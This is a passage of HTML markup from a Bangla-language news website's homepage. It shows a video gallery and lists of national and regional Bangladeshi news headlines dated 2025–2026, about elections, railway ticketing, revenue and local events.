                                </div>
								
																
								<div class="sec-two-wrpp">

                                    <div class="section-two-image">

                                    																						<img src="https://img.youtube.com/vi/Su6gUBmPkq4/mqdefault.jpg" />
												
                                        <a href="https://www.youtube.com/watch?v=Su6gUBmPkq4" class="mediam-icon popup"><i class="la la-play"></i></a>

                                    </div>

                                

                                    <h5 class="sec-two-title">

                                    <a href="https://banglastatement.net/video_gallery/%e0%a6%87%e0%a6%89%e0%a6%9f%e0%a6%bf%e0%a6%89%e0%a6%ac-%e0%a6%a5%e0%a7%87%e0%a6%95%e0%a7%87-%e0%a6%86%e0%a6%af%e0%a6%bc/">ইউটিউব থেকে আয় </a>	

                                    </h5>

                                </div>
								
																
								<div class="sec-two-wrpp">

                                    <div class="section-two-image">

                                    																						<img src="https://img.youtube.com/vi/MUbDoJkdZU8/mqdefault.jpg" />
												
                                        <a href="https://www.youtube.com/watch?v=MUbDoJkdZU8" class="mediam-icon popup"><i class="la la-play"></i></a>

                                    </div>

                                

                                    <h5 class="sec-two-title">

                                    <a href="https://banglastatement.net/video_gallery/%e0%a6%b8%e0%a6%be%e0%a6%ac%e0%a6%be%e0%a6%a8-%e0%a6%ac%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%bf-%e0%a6%95%e0%a6%b0%e0%a7%87-%e0%a6%b2%e0%a6%be%e0%a6%96%e0%a6%aa%e0%a6%a4%e0%a6%bf/">সাবান বিক্রি করে লাখপতি </a>	

                                    </h5>

                                </div>
								
																
								<div class="sec-two-wrpp">

                                    <div class="section-two-image">

                                    										<img width="400" height="300" src="https://banglastatement.net/wp-content/uploads/2024/11/aW1hZ2UtMjg4MTc1LmpwZw.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://banglastatement.net/wp-content/uploads/2024/11/aW1hZ2UtMjg4MTc1LmpwZw.jpeg 400w, https://banglastatement.net/wp-content/uploads/2024/11/aW1hZ2UtMjg4MTc1LmpwZw-300x225.jpeg 300w" sizes="(max-width: 400px) 100vw, 400px" />
                                        <a href="https://www.youtube.com/watch?v=X0uDXCNfOhs" class="mediam-icon popup"><i class="la la-play"></i></a>

                                    </div>

                                

                                    <h5 class="sec-two-title">

                                    <a href="https://banglastatement.net/video_gallery/%e0%a6%86%e0%a6%a8%e0%a7%8d%e0%a6%a6%e0%a7%8b%e0%a6%b2%e0%a6%a8%e0%a7%87-%e0%a6%97%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a7%87-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a7%87%e0%a6%ae-%e0%a6%85%e0%a6%a4%e0%a6%83/">আন্দোলনে গিয়ে প্রেম, অতঃপর বিয়ে </a>	

                                    </h5>

                                </div>
								
																
								<div class="sec-two-wrpp">

                                    <div class="section-two-image">

                                    										<img width="320" height="180" src="https://banglastatement.net/wp-content/uploads/2024/12/mqdefault.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://banglastatement.net/wp-content/uploads/2024/12/mqdefault.jpg 320w, https://banglastatement.net/wp-content/uploads/2024/12/mqdefault-300x169.jpg 300w" sizes="(max-width: 320px) 100vw, 320px" />
                                        <a href="https://www.youtube.com/watch?v=G5Q42CPuhzE" class="mediam-icon popup"><i class="la la-play"></i></a>

                                    </div>

                                

                                    <h5 class="sec-two-title">

                                    <a href="https://banglastatement.net/video_gallery/%e0%a6%ae%e0%a6%b9%e0%a6%be%e0%a6%ae%e0%a6%be%e0%a6%b0%e0%a6%bf%e0%a6%b0-%e0%a6%b8%e0%a6%ae%e0%a6%af%e0%a6%bc-%e0%a6%a1%e0%a6%bf%e0%a6%9c%e0%a6%bf%e0%a6%9f%e0%a6%be%e0%a6%b2-%e0%a6%ac%e0%a6%be/">ডিজিটাল বাংলাদেশের সুফল </a>	

                                    </h5>

                                </div>
								
								 

					
              
                            

                            </div>  

                    

                            </div>

                            

                

                            <div class="secTwo-btn">

                            <a href="https://banglastatement.com/video-gallery-page/"> সকল ভিডিও দেখুন  <i class="las la-long-arrow-alt-right"></i></a>

                        </div>

                        

                            

                        </div>





    

                            

                        </div>

                

                                      

                   

                        

                        

                    </div>

                </div>

        </section>
		
		                    <!--==========itpolly=============

                            Section-Two End

                    ==============itpolly============-->



                <!-- Add section start -->

                    <div class="add-section">

                        <div class="container">

                            <div class="row">

                                <div class="col-lg-6">

                                    <div class="add-image">

                                            
                                    </div>

                                </div>
								
								<div class="col-lg-6">

                                    <div class="add-image">

                                            
                                    </div>

                                </div>
								

                            </div>

                        </div>

                    </div>



              <!-- Add section End -->






                    <!--==========itpolly=============

                            Section-Three Start

                    ==============itpolly============-->

        <section class="section-three">

            <div class="container">

                <div class="row">

                    <div class="col-lg-12 col-md-12">
					
				
																					
<!-- Category Title Start-->					
											

<div class="itpolly_cat1">
            <a href="https://banglastatement.net/category/national/"> <i class="lar la-newspaper" aria-hidden="true"></i> জাতীয়  </a>
</div>

	
<!-- Category Title Close-->
	  
                        <div class="row"><!-- Responsive class use ***-->

                            								
							<div class="secThree-custom-col-4" style="max-width: 25%;	width: 100%;">	
							<div class="secThee-wrpp"><!-- secThee-wrpp Start-->

                                <div class="secThee-image">

                                    

<a href="https://banglastatement.net/%e0%a7%a7%e0%a7%a7-%e0%a6%a6%e0%a6%b2%e0%a7%80%e0%a6%af%e0%a6%bc-%e0%a6%90%e0%a6%95%e0%a7%8d%e0%a6%af%e0%a6%b0-%e0%a6%b8%e0%a6%82%e0%a6%ac%e0%a6%be%e0%a6%a6-%e0%a6%b8%e0%a6%ae/"><img class="lazyload" src="https://banglastatement.net/wp-content/uploads/2025/02/panel.jpg" data-src="https://banglastatement.net/wp-content/uploads/2026/01/1768491835-67c05b954133ed142ab22ebd2abc94dd.jpg"></a>									
									
                                </div>

                                        

                                <div class="info-paddig">

                                    <h4 class="secThee-title">

                                        <a href="https://banglastatement.net/%e0%a7%a7%e0%a7%a7-%e0%a6%a6%e0%a6%b2%e0%a7%80%e0%a6%af%e0%a6%bc-%e0%a6%90%e0%a6%95%e0%a7%8d%e0%a6%af%e0%a6%b0-%e0%a6%b8%e0%a6%82%e0%a6%ac%e0%a6%be%e0%a6%a6-%e0%a6%b8%e0%a6%ae/">জামায়াত-এনসিপি-এলডিপি-এবি পার্টি: কে কত আসনে [...] </a>	

                                    </h4>                                     

                                </div>

                                                                        

                                <div class="cat-meta2">

                                    <div class="meta-left">

                                        <a href=""> <i class="las la-tags"></i> 
শুক্রবার, ১৬ জানুয়ারী, ২০২৬

	</a>                                        

                                    </div>

                                </div>       


                            </div><!-- secThee-wrpp End -->
                            </div>

														
							<div class="secThree-custom-col-4" style="max-width: 25%;	width: 100%;">	
							<div class="secThee-wrpp"><!-- secThee-wrpp Start-->

                                <div class="secThee-image">

                                    

<a href="https://banglastatement.net/%e0%a6%b9%e0%a6%ac%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c-%e0%a7%aa-%e0%a6%86%e0%a6%b8%e0%a6%a8%e0%a7%87-%e0%a6%ae%e0%a6%a8%e0%a7%8b%e0%a6%a8%e0%a6%af%e0%a6%bc%e0%a6%a8-%e0%a6%aa%e0%a7%87/"><img class="lazyload" src="https://banglastatement.net/wp-content/uploads/2025/02/panel.jpg" data-src="https://banglastatement.net/wp-content/uploads/2025/11/fay.jpg"></a>									
									
                                </div>

                                        

                                <div class="info-paddig">

                                    <h4 class="secThee-title">

                                        <a href="https://banglastatement.net/%e0%a6%b9%e0%a6%ac%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c-%e0%a7%aa-%e0%a6%86%e0%a6%b8%e0%a6%a8%e0%a7%87-%e0%a6%ae%e0%a6%a8%e0%a7%8b%e0%a6%a8%e0%a6%af%e0%a6%bc%e0%a6%a8-%e0%a6%aa%e0%a7%87/">হবিগঞ্জ-৪ আসনে মনোনয়ন পেলেন সৈয়দ মো. [...] </a>	

                                    </h4>                                     

                                </div>

                                                                        

                                <div class="cat-meta2">

                                    <div class="meta-left">

                                        <a href=""> <i class="las la-tags"></i> 
মঙ্গলবার, ৪ নভেম্বর, ২০২৫

	</a>                                        

                                    </div>

                                </div>       


                            </div><!-- secThee-wrpp End -->
                            </div>

														
							<div class="secThree-custom-col-4" style="max-width: 25%;	width: 100%;">	
							<div class="secThee-wrpp"><!-- secThee-wrpp Start-->

                                <div class="secThee-image">

                                    

<a href="https://banglastatement.net/%e0%a6%b0%e0%a7%87%e0%a6%b2%e0%a7%87%e0%a6%b0-%e0%a6%9f%e0%a6%bf%e0%a6%95%e0%a7%87%e0%a6%9f-%e0%a6%98%e0%a6%b0%e0%a7%87-%e0%a6%ac%e0%a6%b8%e0%a7%87-%e0%a6%ac%e0%a7%81%e0%a6%95%e0%a6%bf%e0%a6%82/"><img class="lazyload" src="https://banglastatement.net/wp-content/uploads/2025/02/panel.jpg" data-src="https://banglastatement.net/wp-content/uploads/2025/10/re.jpg"></a>									
									
                                </div>

                                        

                                <div class="info-paddig">

                                    <h4 class="secThee-title">

                                        <a href="https://banglastatement.net/%e0%a6%b0%e0%a7%87%e0%a6%b2%e0%a7%87%e0%a6%b0-%e0%a6%9f%e0%a6%bf%e0%a6%95%e0%a7%87%e0%a6%9f-%e0%a6%98%e0%a6%b0%e0%a7%87-%e0%a6%ac%e0%a6%b8%e0%a7%87-%e0%a6%ac%e0%a7%81%e0%a6%95%e0%a6%bf%e0%a6%82/">রেলের টিকেট ঘরে বসে বুকিং আর নয়, স্টেশনে [...] </a>	

                                    </h4>                                     

                                </div>

                                                                        

                                <div class="cat-meta2">

                                    <div class="meta-left">

                                        <a href=""> <i class="las la-tags"></i> 
মঙ্গলবার, ২১ অক্টোবর, ২০২৫

	</a>                                        

                                    </div>

                                </div>       


                            </div><!-- secThee-wrpp End -->
                            </div>

														
							<div class="secThree-custom-col-4" style="max-width: 25%;	width: 100%;">	
							<div class="secThee-wrpp"><!-- secThee-wrpp Start-->

                                <div class="secThee-image">

                                    

<a href="https://banglastatement.net/%e0%a6%9c%e0%a7%81%e0%a6%b2%e0%a6%be%e0%a6%87-%e0%a6%85%e0%a6%97%e0%a6%be%e0%a6%b8%e0%a7%8d%e0%a6%9f%e0%a7%87-%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%b8%e0%a7%8d%e0%a6%ac-%e0%a6%86%e0%a6%a6%e0%a6%be/"><img class="lazyload" src="https://banglastatement.net/wp-content/uploads/2025/02/panel.jpg" data-src="https://banglastatement.net/wp-content/uploads/2025/09/aW1hZ2UtMzA3MjQ5LmpwZw.jpeg"></a>									
									
                                </div>

                                        

                                <div class="info-paddig">

                                    <h4 class="secThee-title">

                                        <a href="https://banglastatement.net/%e0%a6%9c%e0%a7%81%e0%a6%b2%e0%a6%be%e0%a6%87-%e0%a6%85%e0%a6%97%e0%a6%be%e0%a6%b8%e0%a7%8d%e0%a6%9f%e0%a7%87-%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%b8%e0%a7%8d%e0%a6%ac-%e0%a6%86%e0%a6%a6%e0%a6%be/">জুলাই-অগাস্টে রাজস্ব আদায়ে প্রবৃদ্ধি ২১ [...] </a>	

                                    </h4>                                     

                                </div>

                                                                        

                                <div class="cat-meta2">

                                    <div class="meta-left">

                                        <a href=""> <i class="las la-tags"></i> 
রবিবার, ২১ সেপ্টেম্বর, ২০২৫

	</a>                                        

                                    </div>

                                </div>       


                            </div><!-- secThee-wrpp End -->
                            </div>

														
							<div class="secThree-custom-col-4" style="max-width: 25%;	width: 100%;">	
							<div class="secThee-wrpp"><!-- secThee-wrpp Start-->

                                <div class="secThee-image">

                                    

<a href="https://banglastatement.net/%e0%a6%b8%e0%a6%bf%e0%a6%b2%e0%a7%87%e0%a6%9f-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%a4%e0%a6%bf%e0%a6%b7%e0%a7%8d%e0%a6%a0%e0%a6%be%e0%a6%b0/"><img class="lazyload" src="https://banglastatement.net/wp-content/uploads/2025/02/panel.jpg" data-src="https://banglastatement.net/wp-content/uploads/2025/02/IMG-20250219-WA0322.jpg"></a>									
									
                                </div>

                                        

                                <div class="info-paddig">

                                    <h4 class="secThee-title">

                                        <a href="https://banglastatement.net/%e0%a6%b8%e0%a6%bf%e0%a6%b2%e0%a7%87%e0%a6%9f-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%a4%e0%a6%bf%e0%a6%b7%e0%a7%8d%e0%a6%a0%e0%a6%be%e0%a6%b0/">&#8220;সিলেট প্রদেশ প্রতিষ্ঠার দাবীতে লন্ডনে গ্রেটার সিলেট কমিউনিটি [...] </a>	

                                    </h4>                                     

                                </div>

                                                                        

                                <div class="cat-meta2">

                                    <div class="meta-left">

                                        <a href=""> <i class="las la-tags"></i> 
বৃহস্পতিবার, ২০ ফেব্রুয়ারী, ২০২৫

	</a>                                        

                                    </div>

                                </div>       


                            </div><!-- secThee-wrpp End -->
                            </div>

														
							<div class="secThree-custom-col-4" style="max-width: 25%;	width: 100%;">	
							<div class="secThee-wrpp"><!-- secThee-wrpp Start-->

                                <div class="secThee-image">

                                    

<a href="https://banglastatement.net/%e0%a6%a6%e0%a7%87%e0%a6%b6%e0%a7%87-%e0%a6%ab%e0%a6%bf%e0%a6%b0%e0%a6%b2%e0%a7%87%e0%a6%a8-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%a7%e0%a6%be%e0%a6%a8-%e0%a6%89%e0%a6%aa%e0%a6%a6%e0%a7%87%e0%a6%b7/"><img class="lazyload" src="https://banglastatement.net/wp-content/uploads/2025/02/panel.jpg" data-src="https://banglastatement.net/wp-content/uploads/2025/01/aW1hZ2UtMjk0NDM2LmpwZw.jpeg"></a>									
									
                                </div>

                                        

                                <div class="info-paddig">

                                    <h4 class="secThee-title">

                                        <a href="https://banglastatement.net/%e0%a6%a6%e0%a7%87%e0%a6%b6%e0%a7%87-%e0%a6%ab%e0%a6%bf%e0%a6%b0%e0%a6%b2%e0%a7%87%e0%a6%a8-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%a7%e0%a6%be%e0%a6%a8-%e0%a6%89%e0%a6%aa%e0%a6%a6%e0%a7%87%e0%a6%b7/">দেশে ফিরলেন প্রধান [...] </a>	

                                    </h4>                                     

                                </div>

                                                                        

                                <div class="cat-meta2">

                                    <div class="meta-left">

                                        <a href=""> <i class="las la-tags"></i> 
শনিবার, ২৫ জানুয়ারী, ২০২৫

	</a>                                        

                                    </div>

                                </div>       


                            </div><!-- secThee-wrpp End -->
                            </div>

														
							<div class="secThree-custom-col-4" style="max-width: 25%;	width: 100%;">	
							<div class="secThee-wrpp"><!-- secThee-wrpp Start-->

                                <div class="secThee-image">

                                    

<a href="https://banglastatement.net/%e0%a6%85%e0%a6%b0%e0%a7%8d%e0%a6%a5%e0%a6%a8%e0%a7%80%e0%a6%a4%e0%a6%bf%e0%a6%95%e0%a7%87-%e0%a6%87%e0%a6%a4%e0%a6%bf%e0%a6%ac%e0%a6%be%e0%a6%9a%e0%a6%95-%e0%a6%a7%e0%a6%be%e0%a6%b0%e0%a6%be/"><img class="lazyload" src="https://banglastatement.net/wp-content/uploads/2025/02/panel.jpg" data-src="https://banglastatement.net/wp-content/uploads/2025/01/aW1hZ2UtMjk0Mzc1LmpwZw.jpeg"></a>									
									
                                </div>

                                        

                                <div class="info-paddig">

                                    <h4 class="secThee-title">

                                        <a href="https://banglastatement.net/%e0%a6%85%e0%a6%b0%e0%a7%8d%e0%a6%a5%e0%a6%a8%e0%a7%80%e0%a6%a4%e0%a6%bf%e0%a6%95%e0%a7%87-%e0%a6%87%e0%a6%a4%e0%a6%bf%e0%a6%ac%e0%a6%be%e0%a6%9a%e0%a6%95-%e0%a6%a7%e0%a6%be%e0%a6%b0%e0%a6%be/">&#8216;অর্থনীতিকে ইতিবাচক ধারায় ফিরিয়ে আনতে কাজ করছে [...] </a>	

                                    </h4>                                     

                                </div>

                                                                        

                                <div class="cat-meta2">

                                    <div class="meta-left">

                                        <a href=""> <i class="las la-tags"></i> 
শুক্রবার, ২৪ জানুয়ারী, ২০২৫

	</a>                                        

                                    </div>

                                </div>       


                            </div><!-- secThee-wrpp End -->
                            </div>

														
							<div class="secThree-custom-col-4" style="max-width: 25%;	width: 100%;">	
							<div class="secThee-wrpp"><!-- secThee-wrpp Start-->

                                <div class="secThee-image">

                                    

<a href="https://banglastatement.net/%e0%a6%95%e0%a6%be%e0%a6%b0%e0%a6%be%e0%a6%97%e0%a6%be%e0%a6%b0-%e0%a6%a5%e0%a7%87%e0%a6%95%e0%a7%87-%e0%a6%ae%e0%a7%81%e0%a6%95%e0%a7%8d%e0%a6%a4%e0%a6%bf-%e0%a6%aa%e0%a7%87%e0%a6%b2%e0%a7%87/"><img class="lazyload" src="https://banglastatement.net/wp-content/uploads/2025/02/panel.jpg" data-src="https://banglastatement.net/wp-content/uploads/2025/01/aW1hZ2UtMjk0MzEzLmpwZw.jpeg"></a>									
									
                                </div>

                                        

                                <div class="info-paddig">

                                    <h4 class="secThee-title">

                                        <a href="https://banglastatement.net/%e0%a6%95%e0%a6%be%e0%a6%b0%e0%a6%be%e0%a6%97%e0%a6%be%e0%a6%b0-%e0%a6%a5%e0%a7%87%e0%a6%95%e0%a7%87-%e0%a6%ae%e0%a7%81%e0%a6%95%e0%a7%8d%e0%a6%a4%e0%a6%bf-%e0%a6%aa%e0%a7%87%e0%a6%b2%e0%a7%87/">কারাগার থেকে মুক্তি পেলেন ৪১ বিডিআর [...] </a>	

                                    </h4>                                     

                                </div>

                                                                        

                                <div class="cat-meta2">

                                    <div class="meta-left">

                                        <a href=""> <i class="las la-tags"></i> 
বৃহস্পতিবার, ২৩ জানুয়ারী, ২০২৫

	</a>                                        

                                    </div>

                                </div>       


                            </div><!-- secThee-wrpp End -->
                            </div>

						
                    

                        </div>

                    </div>

                </div>

            </div>

        </section>
		
		     <!--==========itpolly=============

                            Section-Three End

                    ==============itpolly============-->


                <!-- Add section start -->

                    <div class="add-section">

                        <div class="container">

                            <div class="row">

                                <div class="col-lg-4">

                                    <div class="add-image">

                                            
                                    
									</div>
                                </div>
								
								<div class="col-lg-4">

                                    <div class="add-image">

                                           
                                    
									</div>
                                </div>
								
								<div class="col-lg-4">

                                    <div class="add-image">

                                           
                                    
									</div>
                                </div>
								
								

                            </div>

                        </div>

                    </div>



              <!-- Add section End -->







                    <!--==========itpolly=============

                            Section-Four Start

                    ==============itpolly============-->

        <section class="section-four">

            <div class="container">

                <div class="row">

                    <div class="col-lg-8 col-md-8">

                        													
<!-- Category Title Start-->					
					
 <div class="itpolly_cat7">
            <span><a href="https://banglastatement.net/category/country/"> সারাদেশ   </a> </span>
            <span2><a href="https://banglastatement.net/category/country/"> আরো সংবাদ <i class="la la-angle-double-right"></i></a>  </span2>
         </div>
		 	 
	
<!-- Category Title Close-->

                        <div class="row">

                            <div class="col-lg-6 col-md-6">
							
							
                                <div class="secFour-wrpp"><!-- secThee-wrpp Start-->

                                    <div class="secFour-image">

                                        

<a href="https://banglastatement.net/%e0%a6%af%e0%a6%be%e0%a6%a4%e0%a7%8d%e0%a6%b0%e0%a7%80-%e0%a6%86%e0%a6%a8%e0%a7%8d%e0%a6%a6%e0%a7%8b%e0%a6%b2%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%ae%e0%a7%81%e0%a6%96%e0%a7%87-%e0%a6%b8%e0%a6%bf/"><img class="lazyload" src="https://banglastatement.net/wp-content/uploads/2025/02/panel.jpg" data-src="https://banglastatement.net/wp-content/uploads/2025/11/Messenger_creation_1889700895276649.jpeg"></a>										

                                    </div>

                                            

                                    <div class="info-paddig">

                                        <h4 class="secFour-title">

                                            <a href="https://banglastatement.net/%e0%a6%af%e0%a6%be%e0%a6%a4%e0%a7%8d%e0%a6%b0%e0%a7%80-%e0%a6%86%e0%a6%a8%e0%a7%8d%e0%a6%a6%e0%a7%8b%e0%a6%b2%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%ae%e0%a7%81%e0%a6%96%e0%a7%87-%e0%a6%b8%e0%a6%bf/">যাত্রী আন্দোলনের মুখে সিলেট থেকে ঢাকাগামী পারাবত এক্সপ্রেসে [...] </a>	

                                        </h4>                                     

                                    </div>

                                                                            

                                    <div class="cat-meta2">

                                        <div class="meta-left">

                                            <a href=""> <i class="las la-tags"></i> 
শনিবার, ৮ নভেম্বর, ২০২৫

	</a>                                        

                                        </div>

                                    </div>       

    

                                </div><!-- secThee-wrpp End -->
								
                            </div>

                            <div class="col-lg-6 col-md-6">


                                								
								<div class="secFour-image2"> <!--secFour image2 start-->

                                    

<a href="https://banglastatement.net/%e0%a6%b9%e0%a6%ac%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c-%e0%a7%aa-%e0%a6%86%e0%a6%b8%e0%a6%a8%e0%a7%87-%e0%a6%ae%e0%a6%a8%e0%a7%8b%e0%a6%a8%e0%a6%af%e0%a6%bc%e0%a6%a8-%e0%a6%aa%e0%a7%87/"><img class="lazyload" src="https://banglastatement.net/wp-content/uploads/2025/02/panel.jpg" data-src="https://banglastatement.net/wp-content/uploads/2025/11/fay.jpg"></a>									
                                    <h6 class="secFour-title2">

                                        <a href="https://banglastatement.net/%e0%a6%b9%e0%a6%ac%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c-%e0%a7%aa-%e0%a6%86%e0%a6%b8%e0%a6%a8%e0%a7%87-%e0%a6%ae%e0%a6%a8%e0%a7%8b%e0%a6%a8%e0%a6%af%e0%a6%bc%e0%a6%a8-%e0%a6%aa%e0%a7%87/">হবিগঞ্জ-৪ আসনে মনোনয়ন পেলেন সৈয়দ মো. [...] </a>	

                                        <div class="meta">

                                            <a href=""> <i class="las la-tags"></i> 
মঙ্গলবার, ৪ নভেম্বর, ২০২৫

	</a>                                        

                                        </div>

                                    </h6>                                  

                                </div> <!--secFour image2 End--> 

                              								
								<div class="secFour-image2"> <!--secFour image2 start-->

                                    

<a href="https://banglastatement.net/%e0%a6%9a%e0%a6%be%e0%a6%9e%e0%a7%8d%e0%a6%9a%e0%a6%b2%e0%a7%8d%e0%a6%af%e0%a6%95%e0%a6%b0-%e0%a6%9c%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be-%e0%a6%b9%e0%a6%a4%e0%a7%8d%e0%a6%af%e0%a6%be-%e0%a6%a6/"><img class="lazyload" src="https://banglastatement.net/wp-content/uploads/2025/02/panel.jpg" data-src="https://banglastatement.net/wp-content/uploads/2025/10/IMG-20251026-WA0038.jpg"></a>									
                                    <h6 class="secFour-title2">

                                        <a href="https://banglastatement.net/%e0%a6%9a%e0%a6%be%e0%a6%9e%e0%a7%8d%e0%a6%9a%e0%a6%b2%e0%a7%8d%e0%a6%af%e0%a6%95%e0%a6%b0-%e0%a6%9c%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be-%e0%a6%b9%e0%a6%a4%e0%a7%8d%e0%a6%af%e0%a6%be-%e0%a6%a6/">চাঞ্চল্যকর জিয়া হত্যা: দীর্ঘ এক বছর পর আপন [...] </a>	

                                        <div class="meta">

                                            <a href=""> <i class="las la-tags"></i> 
রবিবার, ২৬ অক্টোবর, ২০২৫

	</a>                                        

                                        </div>

                                    </h6>                                  

                                </div> <!--secFour image2 End--> 

                              								
								<div class="secFour-image2"> <!--secFour image2 start-->

                                    

<a href="https://banglastatement.net/%e0%a6%b0%e0%a7%87%e0%a6%b2%e0%a7%87%e0%a6%b0-%e0%a6%9f%e0%a6%bf%e0%a6%95%e0%a7%87%e0%a6%9f-%e0%a6%98%e0%a6%b0%e0%a7%87-%e0%a6%ac%e0%a6%b8%e0%a7%87-%e0%a6%ac%e0%a7%81%e0%a6%95%e0%a6%bf%e0%a6%82/"><img class="lazyload" src="https://banglastatement.net/wp-content/uploads/2025/02/panel.jpg" data-src="https://banglastatement.net/wp-content/uploads/2025/10/re.jpg"></a>									
                                    <h6 class="secFour-title2">

                                        <a href="https://banglastatement.net/%e0%a6%b0%e0%a7%87%e0%a6%b2%e0%a7%87%e0%a6%b0-%e0%a6%9f%e0%a6%bf%e0%a6%95%e0%a7%87%e0%a6%9f-%e0%a6%98%e0%a6%b0%e0%a7%87-%e0%a6%ac%e0%a6%b8%e0%a7%87-%e0%a6%ac%e0%a7%81%e0%a6%95%e0%a6%bf%e0%a6%82/">রেলের টিকেট ঘরে বসে বুকিং আর নয়, স্টেশনে [...] </a>	

                                        <div class="meta">

                                            <a href=""> <i class="las la-tags"></i> 
মঙ্গলবার, ২১ অক্টোবর, ২০২৫

	</a>                                        

                                        </div>

                                    </h6>                                  

                                </div> <!--secFour image2 End--> 

                              								
								<div class="secFour-image2"> <!--secFour image2 start-->

                                    

<a href="https://banglastatement.net/%e0%a6%a8%e0%a6%be%e0%a6%b0%e0%a7%80%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%85%e0%a6%82%e0%a6%b6%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%b9%e0%a6%a3-%e0%a6%ac%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%a4%e0%a6%bf%e0%a6%a4/"><img class="lazyload" src="https://banglastatement.net/wp-content/uploads/2025/02/panel.jpg" data-src="https://banglastatement.net/wp-content/uploads/2025/09/IMG-20250925-WA0017.jpg"></a>									
                                    <h6 class="secFour-title2">

                                        <a href="https://banglastatement.net/%e0%a6%a8%e0%a6%be%e0%a6%b0%e0%a7%80%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%85%e0%a6%82%e0%a6%b6%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%b9%e0%a6%a3-%e0%a6%ac%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%a4%e0%a6%bf%e0%a6%a4/">নারীদের অংশগ্রহণ ব্যাতিত দেশের উন্নয়ন সম্ভব নয়  [...] </a>	

                                        <div class="meta">

                                            <a href=""> <i class="las la-tags"></i> 
বৃহস্পতিবার, ২৫ সেপ্টেম্বর, ২০২৫

	</a>                                        

                                        </div>

                                    </h6>                                  

                                </div> <!--secFour image2 End--> 

                              
                               

                            </div>



                        </div>



                        <div class="secFour-content"><!-- Responsive class use ***-->

                            								
							<div class="secFour-wrpp3"><!-- secFour-wrpp3 Start-->

                                <div class="secFour-image3">

                                    

<a href="https://banglastatement.net/%e0%a6%95%e0%a7%87%e0%a6%ae%e0%a7%81%e0%a6%b8%e0%a6%be%e0%a6%b8%e0%a7%87%e0%a6%b0-%e0%a7%a7%e0%a7%a8%e0%a7%aa%e0%a7%ae%e0%a6%a4%e0%a6%ae-%e0%a6%b8%e0%a6%be%e0%a6%b9%e0%a6%bf%e0%a6%a4%e0%a7%8d%e0%a6%af/"><img class="lazyload" src="https://banglastatement.net/wp-content/uploads/2025/02/panel.jpg" data-src="https://banglastatement.net/wp-content/uploads/2025/09/IMG-20250925-WA0018.jpg"></a>									
									

                                </div>

                                        

                                <div class="info-paddig">

                                    <h4 class="secFour-title3">

                                        <a href="https://banglastatement.net/%e0%a6%95%e0%a7%87%e0%a6%ae%e0%a7%81%e0%a6%b8%e0%a6%be%e0%a6%b8%e0%a7%87%e0%a6%b0-%e0%a7%a7%e0%a7%a8%e0%a7%aa%e0%a7%ae%e0%a6%a4%e0%a6%ae-%e0%a6%b8%e0%a6%be%e0%a6%b9%e0%a6%bf%e0%a6%a4%e0%a7%8d%e0%a6%af/">কেমুসাসের ১২৪৮তম সাহিত্য আসর  শরৎচন্দ্র ছিলেন সাধারণ [...] </a>	

                                    </h4>                                     

                                </div>

                                                                        

                                <div class="cat-meta2">

                                    <div class="meta-left">

                                        <a href=""> <i class="las la-tags"></i> 
বৃহস্পতিবার, ২৫ সেপ্টেম্বর, ২০২৫

	</a>                                        

                                    </div>

                                </div>       



                            </div><!-- secFour-wrpp3 End -->
															
							<div class="secFour-wrpp3"><!-- secFour-wrpp3 Start-->

                                <div class="secFour-image3">

                                    

<a href="https://banglastatement.net/%e0%a6%86%e0%a6%97%e0%a6%be%e0%a6%ae%e0%a7%80-%e0%a6%a8%e0%a6%bf%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%9a%e0%a6%a8%e0%a7%87-%e0%a6%a4%e0%a6%be%e0%a6%b0%e0%a7%87%e0%a6%95-%e0%a6%b0%e0%a6%b9/"><img class="lazyload" src="https://banglastatement.net/wp-content/uploads/2025/02/panel.jpg" data-src="https://banglastatement.net/wp-content/uploads/2025/09/IMG-20250925-WA0011.jpg"></a>									
									

                                </div>

                                        

                                <div class="info-paddig">

                                    <h4 class="secFour-title3">

                                        <a href="https://banglastatement.net/%e0%a6%86%e0%a6%97%e0%a6%be%e0%a6%ae%e0%a7%80-%e0%a6%a8%e0%a6%bf%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%9a%e0%a6%a8%e0%a7%87-%e0%a6%a4%e0%a6%be%e0%a6%b0%e0%a7%87%e0%a6%95-%e0%a6%b0%e0%a6%b9/">আগামী নির্বাচনে তারেক রহমানের নেতৃত্বেই বিএনপি জয়ী হবে [...] </a>	

                                    </h4>                                     

                                </div>

                                                                        

                                <div class="cat-meta2">

                                    <div class="meta-left">

                                        <a href=""> <i class="las la-tags"></i> 
বৃহস্পতিবার, ২৫ সেপ্টেম্বর, ২০২৫

	</a>                                        

                                    </div>

                                </div>       



                            </div><!-- secFour-wrpp3 End -->
															
